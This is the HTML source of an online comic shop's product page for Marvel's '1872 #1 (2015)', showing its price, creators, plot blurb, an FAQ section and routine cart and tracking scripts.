

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stores.comichub.com/houseofheroescomics/products/1872-1.00_0
body_size: 20989
content:

<!DOCTYPE html>
<html lang="en">
<head>

	<meta charset="utf-8">
	
    <title> - 1872 #1 (2015)</title>

    <meta name="title" content="Buy 1872 #1 (2015) | House of Heroes Comics">
    <meta name="description" content="Get your hands on the Action Comics #1046 Cover A by Lucio Parrillo Comics from DC Entertainment at Gulf Coast Cosmos Comics. Written by Phillip Kennedy Johnson and illustrated by Dale Eaglesham , David Lapham, this superheroes comics features James Brown stunning coloring. Add it to your superheroes comics collection today.">


    

	

    <meta property="og:title" content="1872 #1 (2015)">
    <meta property="og:type" content="website">
    <meta property="og:description" content="SHERIFF STEVE ROGERS faces corruption and fear in the boom town of TIMELY. The only thing ANTHONY STARK seems capable of is pulling a cork, so can he pull Rogers&#39; fat from the fire? But...a stranger comes to town that will change Timely forever...for anyone left standing, that is.">
    <meta property="og:image" content="https://comichub.blob.core.windows.net/high/96945757-9e25-4afb-be5a-4cad27e04ad5.jpg">
    <meta property="og:url" content="https://stores.comichub.com/houseofheroescomics/products/1872-1.00_0?sId=06ca3fc7-1725-4f15-aac6-405d6dcbf5cc">
    <meta property="og:site_name" content="ComicHub,ComicHub Stores,ComicHub Customer,ComicHub Publisher,ComicHub Pos,ComicHub Supplier/houseofheroescomics">
    <meta property="og:locale" content="en_US">
    <meta property="og:image:width" content="450" />
    <meta property="og:image:height" content="298" />



	
	<link rel="shortcut icon" href="https://comichub.com/uploads/storelogo/75719114-78d2-4160-8901-037f26194449.jpg" type="image/x-icon">


	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, user-scalable=yes">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	


	
	
	
	

	
	<link href="/Content/AllFont?v=56CM-ISImFR4ybDLcaToW7VfPMjCfNt5CP_BDsk4t3s1" as="font" rel="preload stylesheet">



	
	<!-- Preload Bootstrap -->
	<link rel="preload" href="/NewCss/bootstrap.min.css" as="style" />

	<!-- Load Bootstrap async -->
	<link rel="stylesheet" href="/NewCss/bootstrap.min.css" media="print" onload="this.media='all'" />

	<link rel="stylesheet" href="/NewCss/owl.carousel.min.css">
	
	<!-- Preload Custom CSS -->
	<link rel="preload" href="/NewCss/custom.css" as="style" />

	<!-- Load Custom CSS async -->
	<link rel="stylesheet" href="/NewCss/custom.css" media="print" onload="this.media='all'" />

	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	

	

		<!-- Google Tag Manager -->
		<script>
			(function (w, d, s, l, i) {
				w[l] = w[l] || []; w[l].push({
					'gtm.start':
						new Date().getTime(), event: 'gtm.js'
				}); var f = d.getElementsByTagName(s)[0],
					j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
						'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
			})(window, document, 'script', 'dataLayer', 'GTM-NTFWCWM');</script>
		<!-- End Google Tag Manager -->
	<style>
		footer .text ul li figure a {
			font-size: 24px !important;
		}

		.CheckBoxShow {
			position: relative !important;
			opacity: initial !important;
		}

		.rytlink .loading, .eventicons, .txt h2 {
			font-family: 'Poppins';
		}

		.brand_list li a, .sort_view ul li a {
			font-family: 'Poppins'
		}

		.categoryshowhide {
			cursor: pointer;
		}

		.sort_view {
			padding: 5px 5px 55px;
		}

		.selectLike {
			background-color: #eee;
			color: #8f0004;
		}

		.NotselectLike {
			background-color: #fff;
			color: black;
		}

		/*Add date 23/08/2019 by Bhushan*/
		.noRecordFoundMsg {
			text-align: center;
			padding: 10px;
			margin: 77px auto;
			width: 95%;
		}

		.connect-icon a {
			color: #fff;
		}

		.connect-icon .profileImg {
			border: 2px solid #fff;
			border-radius: 50%;
			padding: 3px;
		}

		.dropdown_menus {
			display: none;
		}

		footer .footercontent .mail li {
			display: flex;
		}

			footer .footercontent .mail li a {
				margin-left: 5px;
				color: #fff;
			}

		footer .footerform .address li {
			margin-left: 5px;
			display: flex;
		}

		.searchbox .form-control {
			height: 45px;
		}

		.catmodalbtn {
			width: 25%;
			margin: 0 auto;
		}

		@media (max-width:767px) {
			.catmodalbtn {
				width: 49%;
			}
		}
	</style>



	<script src="/NewJS/jquery-min.js"></script>
	<script src="/NewJS/bootstrap.bundle.min.js"></script>
	<script src="/NewJS/owl.carousel.min.js"></script>





</head>
<body>

		<!-- Google Tag Manager (noscript) -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NTFWCWM"
					height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) -->






		<link href="/houseofheroescomics/Home/AllDynamicCssNewTheme" defer rel="stylesheet" type="text/css">
			<header>
				<div class="container">
					<div class="topheader">
						<div class="logo">
							<figure>
									<a aria-label="Store Logo" href="https://stores.comichub.com/houseofheroescomics">
										<img src="https://comichub.com/uploads/storelogo/75719114-78d2-4160-8901-037f26194449.jpg" width="200" height="87">
									</a>
							</figure>
						</div>


						<div class="searchbox unactive">
							<div class="row">

									<div class="col-sm-12">
<form action="/houseofheroescomics/allproduct" id="FormSearchProduct" method="post">											<input style="width: 100%;" type="text" aria-label="Search" class="form-control" name="text" id="txtsearch" placeholder="Enter Keyword, Title, Publisher, Genre or Creator" autocomplete="off" required>
											<input type="submit" id="btnSubmit" style="display: none" value="ok">
											<input type="hidden" id="hidSearchId" name="hidSearchId" value="" />
											<a class="searchicon" href="javascript:void(0)"><img src="/NewImg/search-icon.png" alt="img" style="padding-top: 5px"></a>
</form>
									</div>


							</div>



						</div>
						<div class="connect-icon" style=" display: contents; ">

								<a href="https://stores.comichub.com/houseofheroescomics/SignUp">
										<img src='/NewImg/createacicon.png' alt="House of Heroes Comics Account Creation">
									Create an Account
								</a>
								<a href="https://stores.comichub.com/houseofheroescomics/SignIn">
										<img src='/NewImg/signinicon.png' alt="House of Heroes Comics  Sign In">

									Sign In
								</a>



						</div>
					</div>
				</div>

				<nav class="navbar navbar-expand-lg">
					<div class="container">
						<button id="nav-menus" class="navbar-toggler collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNavDropdown" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
							<span></span>
							<span></span>
							<span></span>
							<span></span>
						</button>
						<div class="collapse navbar-collapse" id="navbarNavDropdown">
							<ul class="navbar-nav">

											<li id="HOME_li" class="nav-item">
												<a class="nav-link" aria-label="HOME" href="https://stores.comichub.com/houseofheroescomics/">
													HOME
												</a>
											</li>
											<li id="COMINGSOON_li" class="nav-item">
												<a class="nav-link" aria-label="COMING SOON" href="https://stores.comichub.com/houseofheroescomics/comingsoon">
													COMING SOON
												</a>
											</li>
											<li id="NEWRELEASES_li" class="nav-item">
												<a class="nav-link" aria-label="NEW RELEASES" href="https://stores.comichub.com/houseofheroescomics/newreleases">
													NEW RELEASES
												</a>
											</li>
											<li id="RECENTRELEASES_li" class="nav-item">
												<a class="nav-link" aria-label="RECENT RELEASES" href="https://stores.comichub.com/houseofheroescomics/recentreleases">
													RECENT RELEASES
												</a>
											</li>
											<li id="ALLPRODUCTS_li" class="nav-item">
												<a class="nav-link" aria-label="ALL PRODUCTS" href="https://stores.comichub.com/houseofheroescomics/allproduct">
													ALL PRODUCTS
												</a>
											</li>
											<li id="SALEITEMS_li" class="nav-item">
												<a class="nav-link" aria-label="SALE ITEMS" href="https://stores.comichub.com/houseofheroescomics/saleitem">
													SALE ITEMS
												</a>
											</li>
											<li id="PRE-ORDER_li" class="nav-item">
												<a class="nav-link" aria-label="PRE-ORDER" href="https://stores.comichub.com/houseofheroescomics/preorder">
													PRE-ORDER
												</a>
											</li>
							</ul>

						</div>
					</div>
				</nav>


				<div class="row">
					<div class="success-msg SuccessMsg" id="ajaxsuccessmsg" style="display:none;">
						<span id="txtsmsg"></span>
						<span style="float:right;cursor: pointer" class="Close" title="Close">X</span>
					</div>
					<div class="success-msg ErrorMsg" id="ajaxerromsg" style="display:none;">
						<span id="txtmsg"></span>
						<span style="float: right; cursor: pointer" class="Close" title="Close">X</span>
					</div>
				</div>
			</header>

                <div class="breadcrumb-section" style="padding:0px;">
                    <div class="container">
                        <ol class="breadcrumb">
                            <li class="breadcrumb-item"> <a href="https://stores.comichub.com/houseofheroescomics">Home</a></li>
                            <li class="breadcrumb-item"> <a href="https://stores.comichub.com/houseofheroescomics/Category/Product/Comics">Comics</a></li>
                            <li class="breadcrumb-item active" aria-current="page">1872 #1 (2015)</li>

                        </ol>

                    </div>
                    <script type="application/ld+json">
                        {
                        "@context": "https://schema.org",
                        "@type": "BreadcrumbList",
                        "itemListElement":
                        [
                        {
                        "@type": "ListItem",
                        "position": 1,
                        "name": "Home",
                        "item": "https://stores.comichub.com/houseofheroescomics"
                        },
                        {
                        "@type": "ListItem",
                        "position": 2,
                        "name": "Comics",
                        "item": "https://stores.comichub.com/houseofheroescomics/Category/Product/Comics"
                        },
                        {
                        "@type": "ListItem",
                        "position": 3,
                        "name": "1872 #1 (2015)"
                        }
                        ]
                        }
                    </script>

                </div>
                <div class="product-section">
                    <div class="container">
                        <div class="productdetailbg">
                            <div class="productdetail">
                                <div class="detail-left">
                                    <div style="margin-left: 5px; padding-bottom: 10px;">

                                    </div>
                                    <div class="productitem">
                                        <div class="productimg">
                                                <figure id="ZOOMimage">
                                                    <img id="mainImage" src="https://comichub.blob.core.windows.net/high/96945757-9e25-4afb-be5a-4cad27e04ad5.jpg" alt="1872 #1 (2015)">
                                                </figure>


                                            
                                        </div>
                                        <div class="productbox-content">
                                            <h4>1872 #1 (2015)</h4>

                                            <span class="price" style="width: 176px">


                                                        <span style="color: #333; font-size: 16px; font-weight: bold;">USD $4.25</span>





                                            </span>



                                            <span class="authorname">
                                                        <span>Gerry Duggan</span> <span>[Writer]</span>


                                            </span>
                                                <span class="publishedby">Published by-<strong>Marvel Comics</strong></span>






                                            <p style="font-size:18px; font-weight:normal">


                                            </p>


                                            <div class="qty_sec">
                                                    <span style="color: #920004; font-size: 24px">Out Of Stock</span>



                                            </div>

                                        </div>
                                    </div>
                                    <div class="aboutproduct">
                                        <h4>About the 1872 #1 (2015)</h4>
                                        <p>  SHERIFF STEVE ROGERS faces corruption and fear in the boom town of TIMELY. The only thing ANTHONY STARK seems capable of is pulling a cork, so can he pull Rogers' fat from the fire? But...a stranger comes to town that will change Timely forever...for anyone left standing, that is.</p>
                                    </div>
                                </div>
                                <div class="detail-right">
                                    <ul>



                                            <li>
                                                <strong>Brand</strong>
                                                    <a href="https://stores.comichub.com/houseofheroescomics/Brands/Product/marvel-heroes_8746A6">

                                                        <span>
                                                            Marvel Heroes
                                                        </span>
                                                    </a>

                                            </li>

                                            <li>
                                                <strong>Publisher</strong>
                                                <a href="https://stores.comichub.com/houseofheroescomics/Publisher/Product/marvel-comics_74F239">Marvel Comics</a>
                                            </li>


                                            <li>
                                                <strong>Genre</strong>
                                                    <a href="https://stores.comichub.com/houseofheroescomics/Genre/Product/superheroes">


                                                        Superheroes

                                                    </a>

                                            </li>

                                            <li>
                                                <strong>Category</strong>
                                                <a href="https://stores.comichub.com/houseofheroescomics/Category/Product/Comics">Comics</a>
                                            </li>






                                            <li>
                                                <strong>Artist</strong>
                                                            <a class='equalcontinertext' href="https://stores.comichub.com/houseofheroescomics/Artist/Product/doc-shaner">
                                                                <span>Doc Shaner</span>
                                                            </a>

                                            </li>








                                            <li>
                                                <strong>Cover Artist</strong>
                                                            <a class='equalcontinertext' href="https://stores.comichub.com/houseofheroescomics/Artist/Product/alex-maleev_11BED4">
                                                                <span>Alex Maleev</span>
                                                            </a>

                                            </li>





                                            <li>
                                                <strong>Writer</strong>
                                                            <a class='equalcontinertext' href="https://stores.comichub.com/houseofheroescomics/Writers/Product/gerry-duggan_325366">

                                                                <span>Gerry Duggan</span>
                                                            </a>

                                            </li>










                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="container">

                        



<script>



    $('.RelatedProducts-slider').owlCarousel({
        loop: false,
        nav: false,
        dots: true,
        autoplay: true,
        margin: 20,
        responsive: {
            0: {
                items: 2,
            },
            568: {
                items: 2
            },
            768: {
                items: 3
            },
            1199: {
                items: 7
            }
        }
    })
</script>

<style>
    .redbtn {
        width: 170px;
        height: 40px;
        font-size: 18px;
        line-height: 14px;
    }
</style>

                        <div class="faq-section">







<div class="heading"><h2>Faq's on 1872 #1 (2015)</h2></div>

<div class="accordion faqaccordion" id="faqaccordion">
    <div class="accordion-item">
        <h4 class="accordion-header" id="heading1">
            <button class="accordion-button" type="button" data-bs-toggle="collapse" data-bs-target="#collapse1" aria-expanded="true" aria-controls="collapse1">
                How much does "1872 #1 (2015)" cost at House of Heroes Comics?
            </button>
        </h4>
        <div id="collapse1" class="accordion-collapse collapse show" aria-labelledby="heading1" data-bs-parent="#faqaccordion">
            <div class="accordion-body">
                <p>The price of "1872 #1 (2015)" at House of Heroes Comics is USD $4.25.</p>
            </div>
        </div>
    </div>

        <div class="accordion-item">
            <h4 class="accordion-header" id="heading2">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse2" aria-expanded="false" aria-controls="collapse2">
                    What brand is &quot;1872 #1 (2015)&quot; associated with?
                </button>
            </h4>
            <div id="collapse2" class="accordion-collapse collapse" aria-labelledby="heading2" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>&quot;1872 #1 (2015)&quot; is associated with the Marvel Heroes brand. </p>
                </div>
            </div>
        </div>
            <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse3" aria-expanded="false" aria-controls="collapse3">
                    Who is the publisher of "1872 #1 (2015)"?
                </button>
            </h4>
            <div id="collapse3" class="accordion-collapse collapse" aria-labelledby="heading3" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>The publisher of "1872 #1 (2015)" is  Marvel Comics.</p>
                </div>
            </div>
        </div>


        <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse4" aria-expanded="false" aria-controls="collapse3">
                    What is the genre of &quot;1872 #1 (2015)&quot;?
                </button>
            </h4>
            <div id="collapse4" class="accordion-collapse collapse" aria-labelledby="heading4" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>The genre of &quot;1872 #1 (2015)&quot; is Superheroes.</p>
                </div>
            </div>
        </div>

        <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse5" aria-expanded="false" aria-controls="collapse3">
                    What category does "1872 #1 (2015)" fall under?
                </button>
            </h4>
            <div id="collapse5" class="accordion-collapse collapse" aria-labelledby="heading5" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>"1872 #1 (2015)" falls under the category of Comics.</p>
                </div>
            </div>
        </div>
            <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse6" aria-expanded="false" aria-controls="collapse3">
                    Who is the artist and cover artist of &quot;1872 #1 (2015)&quot;?
                </button>
            </h4>
            <div id="collapse6" class="accordion-collapse collapse" aria-labelledby="heading6" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>  The artist of  &quot;1872 #1 (2015)&quot; is Doc Shaner. The cover artist is Alex Maleev.</p>
                </div>
            </div>
        </div>
            <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse7" aria-expanded="false" aria-controls="collapse3">
                    Who is the writer of  &quot;1872 #1 (2015)&quot;?
                </button>
            </h4>
            <div id="collapse7" class="accordion-collapse collapse" aria-labelledby="heading7" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>  The writer of &quot;1872 #1 (2015)&quot; is Gerry Duggan.</p>
                </div>
            </div>
        </div>




</div>


<script type="application/ld+json">
    {
    "@context": "https://schema.org",
    "@type": "FAQPage",
    "mainEntity": [
    {
    "@type": "Question",
    "name": "How much does 1872 #1 (2015) cost at House of Heroes Comics?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The price of 1872 #1 (2015) at House of Heroes Comics is USD $ 4.25."
    }
    },
    {
    "@type": "Question",
    "name": "What brand is 1872 #1 (2015) associated with?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "1872 #1 (2015) is associated with the Marvel Heroes brand."
    }
    },
    {
    "@type": "Question",
    "name": "Who is the publisher of 1872 #1 (2015)? ",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "Marvel Comics the publisher of 1872 #1 (2015)."
    }
    },
    {
    "@type": "Question",
    "name": "What is the genre of 1872 #1 (2015)? ",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The genre of 1872 #1 (2015) is Superheroes."
    }
    },
    {
    "@type": "Question",
    "name": "What category does 1872 #1 (2015) fall under?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "1872 #1 (2015) falls under the category of Comics."
    }
    },
    {
    "@type": "Question",
    "name": "Who are the artist and cover artist of 1872 #1 (2015)?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The artist of  1872 #1 (2015) are Doc Shaner. The cover artist is Alex Maleev."
    },
    {
    "@type": "Question",
    "name": "Who is the writer of 1872 #1 (2015)?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The writer of 1872 #1 (2015) is Gerry Duggan."
    }
    }
    ]
    }
</script>



                        </div>

                    </div>
                </div>

        			<div class="main-section">
				<div class="container-fluid">
					

					<div class="mainsection">

						



<script src="/bundles/elevatezoom?v=N8ABsmoLOS7s3bMc1Xk_hQMa5-ELx5bXlK0te1a6b9c1"></script>
<script src="/bundles/thumbnail-slider?v=Lp4cOKlL-BXLBZLaz0Oq7gPnmWWlqQTJ5DjJ51vXm5g1"></script>
<link href="/ImagesliderContent/css?v=8nI1hCTk9oLTcH6T3UUG1s1MvsalLqyDl2n7QQGSDKE1" rel="stylesheet"/>
    <style type="text/css">
        #gallery_01 img {
            border: 2px solid white;
            width: 96px;
        }

        .active img {
            border: 2px solid #333 !important;
        }
    </style>
    <script>

        function ChangeImage(imageId) {

            var imagesSrc = 'https://comichub.blob.core.windows.net/' + imageId;
            //console.log(imagesSrc);
            $("#mainImage").attr("src", imagesSrc);
            $("#mainImage").elevateZoom(
                {
                    gallery: 'gallery_01',
                    cursor: 'pointer',
                    galleryActiveClass: "active",
                    zoomType: 'inner',
                    cursor: 'crosshair'
                });
        }
        $(document).ready(function () {
            $("#mainImage").elevateZoom(
                {
                    gallery: 'gallery_01',
                    cursor: 'pointer',
                    galleryActiveClass: "active",
                    zoomType: 'inner',
                    cursor: 'crosshair'

                });

        });


    </script>


<form action="/houseofheroescomics/Products/1872-1.00_0" method="post"><input data-val="true" data-val-required="The Id field is required." id="Id" name="Id" type="hidden" value="1872-1.00_0" />    <div class="clearfix"></div>
    <div class="clearfix"></div>
</form>

    <style>
        input[type=text] {
            color: #0d0d0d;
            padding: 5px 20px;
            text-decoration: none;
            display: inline-block;
            font-size: 16px;
            margin: 5px 5px 16px 5px;
            width: 95%;
            border: 2px solid #f6f6f6;
            border-top: none;
            border-left: none;
            border-right: none;
        }


            input[type=text]:focus {
                background-color: #fff;
                border-bottom: 2px solid #9d9b9b;
                box-shadow: none;
                border-radius: 0;
            }

        textarea.form-control {
            color: #0d0d0d;
            padding: 5px 20px;
            text-decoration: none;
            display: inline-block;
            font-size: 16px;
            margin: 5px 5px 16px 5px;
            width: 95%;
            border: 2px solid #f6f6f6;
            border-top: none;
            border-left: none;
            border-right: none;
        }

            textarea.form-control:focus {
                background-color: #fff;
                border-bottom: 2px solid #9d9b9b;
                box-shadow: none;
                border-radius: 0;
            }

        .ValidationBox span {
            color: #ed1c24 !important;
        }

        .yesnobtn {
            margin: 10px auto;
        }
    </style>
    <div class="lightbox" id="lightboxcontact" style="display:none;">


        <div class="ValidationBox" style="width: 50%; margin: 6% auto 0px;">

            <div class="modal-header" style="display:unset">
                <h3 class="modal-title" id="exampleModalLabel" style="text-align:center;">Contact Us</h3>
                <div id="divmessage" class="error-msg ErrorMsg" style="display: none;"><span class="text"></span></div>
            </div>
<form action="/houseofheroescomics" id="contactusform" method="post">                <div class="modal-body">
                    <div class="row">
                        <div id="educatornumberdiv3">

                            <div class="form-group" style="text-align: justify; ">
                                <input aria-label="Email" class="form-control" data-val="true" data-val-regex="Invalid email address." data-val-regex-pattern="[A-Za-z0-9._%+-]+@[A-Za-z0-9.-]+\.[A-Za-z]{2,4}" data-val-required="Email is required." id="Email" maxlength="100" name="Email" placeholder="Your Email" type="text" value="" />

                                <span class="field-validation-valid" data-valmsg-for="Email" data-valmsg-replace="true" style="margin-left: 10px; color: red!important;"></span>

                            </div>

                            <div class="form-group" style="text-align: justify; ">
                                <input aria-label="Subject" class="form-control" data-val="true" data-val-required="Subject is required." id="Subject" maxlength="200" name="Subject" placeholder="Subject" type="text" value="" />
                                <span class="field-validation-valid" data-valmsg-for="Subject" data-valmsg-replace="true" style="margin-left: 10px; color: red!important;"></span>

                            </div>
                            <div class="form-group" style="text-align: justify; ">
                                <textarea aria-label="Message" class="form-control" cols="20" data-val="true" data-val-required="Message is required." id="Message" maxlength="1000" name="Message" placeholder="Write your message" rows="2">
</textarea>

                                <span class="field-validation-valid" data-valmsg-for="Message" data-valmsg-replace="true" style="margin-left: 10px; color: red!important;"></span>

                            </div>



                        </div>
                    </div>

                </div>
                <div class="modal-footer">
                    <input type="submit" class="btn redbtn popupbtnDefoult" id="btnSendMail" value="Send" />
                    <input type="button" class="btn redbtn popupbtnDefoult" value="Cancel" onclick="Hidelightboxcontact()" />
                </div></form>        </div>

    </div>


<div class="clearfix"></div>
<div class="lightbox" id="lightboxeducators">

    <div style="margin: 2% auto;">

        <div class="popup_page">
            <div id="educatornumberdiv">
                <form action="#" id="login">




                    <span style="color:#000">
                        Pre-Order items and Stock Items Need to be ordered separately. Do you wish to replace the current item in your cart with this item?
                    </span>

                    <br>
                    <input type="button" id="loginbtn" class="btn btn-default popupbtnDefoult" value="Confirm" onclick="ConfirmOrders()" />
                    <input type="button" id="Cancelbtn" class="btn btn-default popupbtnDefoult" value="Cancel" onclick="HideLightBox()" />



                    <br>
                </form>

            </div>


        </div>

    </div>
</div>



<div class="lightbox" id="lightboxMaxLimiteMessage">
    <div class="modal-dialog" role="document">
        <div class="modal-content" style="margin-top:12%">
            <div style="margin: 5% auto;">
                <div class="popup_page" style="border:none;">
                    <div id="educatornumberdiv2">
                        <form>

                            <span id="lblmaxlimitmessage">At the managers discretion, some items are limited to 1 per customer. Contact the store to confirm multiple issues are allowed before continuing</span>

                            <br>
                            <input type="button" class="btn redbtn yesnobtn" value="Ok" onclick="HideLightBoxMaxLimitMeg()" />
                            <br>
                        </form>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>





<script type="application/ld+json">
    {"@context":"https://schema.org", "@type":"Product", "name":"1872 #1 (2015)" , "description":"SHERIFF STEVE ROGERS faces corruption and fear in the boom town of TIMELY. The only thing ANTHONY STARK seems capable of is pulling a cork, so can he pull Rogers' fat from the fire? But...a stranger comes to town that will change Timely forever...for anyone left standing, that is.", "url":"https://stores.comichub.com/houseofheroescomics/Product/1872-1.00_0","image":"https://comichub.blob.core.windows.net/low/96945757-9e25-4afb-be5a-4cad27e04ad5.jpg" ,"offers":{ "@type":"Offer","priceCurrency":"USD","price":"USD 4.25","availability":"https://schema.org/InStock"},"category":"Comics"}
</script>

<style>
    .pro_img {
        color: white;
    }

    .legacy {
        color: white;
    }

    .pro_content li a {
        color: #3343b7 !important;
    }

    #imageSlider img {
        height: 166px;
    }

    .breadcrumb {
        font-size: 16px;
        padding: 12px 12px 8px 12px;
    }

    .active img {
        border: 0px !important;
    }

    .newgreentbtn {
        height: 40px;
        background-color: #008000;
        width: 80%;
        margin: 0 auto;
        color: #fff !important;
        padding: 10px 10px 10px 10px;
        text-align: center;
        background-color: green;
        border: 1px solid green;
        line-height: 20px !important;
    }
</style>


    <script>
        var Total = 1;
        
        var IsMaxlimitItem = "False";
        var Type = "0";
        var maxlimitItemQty = parseInt("0");
        var userUsedQty = parseInt("0");
        var CustomerId = "";






        function Add(quantity) {

            if (quantity > parseInt($("#TotalItem").val())) {



                var maxlimitItemQty_Local = maxlimitItemQty;
                //if (CustomerId != null && CustomerId != "" && Type == "2" && IsMaxlimitItem == "True") {
                if (CustomerId != null && CustomerId != "" && IsMaxlimitItem == "True") {
                    maxlimitItemQty_Local = maxlimitItemQty_Local - userUsedQty;
                }


                //if (Type == "2" && IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                if (IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                    $("#lightboxMaxLimiteMessage").show();
                }
                else {


                    Total = parseInt($("#TotalItem").val()) + 1;
                    $("#TotalItem").val(Total);

                }

            }


        }

        function Sub() {
            Total = parseInt($("#TotalItem").val()) - 1;
            $("#TotalItem").val(Total);
            if (Total > 1) {
                $("#TotalItem").val(Total);
            }
            else {
                $("#TotalItem").val(1);
                Total = 1;
            }
        }

        function DecreaseQuanity(id) {

            if (parseInt($("#TotalItem").val()) > 1)
                UpdateCart("UpdateQuntity", id, "DecreaseQuanity");



        }

          
        function HideLightBoxMaxLimitMeg() {
            $("#lightboxMaxLimiteMessage").hide();
        }

        var maxItems = 0;
        function IncreaseQuanity(id, selectMaxQuanity) {




            if (selectMaxQuanity > parseInt($("#TotalItem").val())) {
                //if (IsMaxlimitItem == "True") {
                //    $("#lightboxMaxLimiteMessage").show();
                //}

                var maxlimitItemQty_Local = maxlimitItemQty;
                //if (CustomerId != null && CustomerId != "" && Type == "2" && IsMaxlimitItem == "True") {
                if (CustomerId != null && CustomerId != "" && IsMaxlimitItem == "True") {
                    maxlimitItemQty_Local = maxlimitItemQty_Local - userUsedQty;
                }


                //if (Type == "2" && IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                if (IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                    $("#lightboxMaxLimiteMessage").show();
                }
                else {
                    var flag = UpdateCart("UpdateQuntity", id, "IncreaseQuanity");

                    maxItems = selectMaxQuanity;
                }
            }
        }


        function UpdateCart(Action, id, actionQuanity) {


            var Quanity = 0;
            if (actionQuanity == "IncreaseQuanity") {
                Quanity = parseInt($("#TotalItem").val()) + 1;
            }
            else if (actionQuanity == "DecreaseQuanity") {
                Quanity = parseInt($("#TotalItem").val()) - 1;
            }

            
            $('#UpdateProgress').show();

            $.ajax({
                url: '/houseofheroescomics/Cart/UpdateCart',
                type: 'POST',
                data: "Action=" + Action + "&CartItemId=" + id + "&Quantity=" + Quanity + "&updateby=" + "updatecartfromprodcutdetails",
                success: function (data) {
                    if (data.success) {



                        if (actionQuanity == "IncreaseQuanity") {
                            Add(maxItems);
                        }
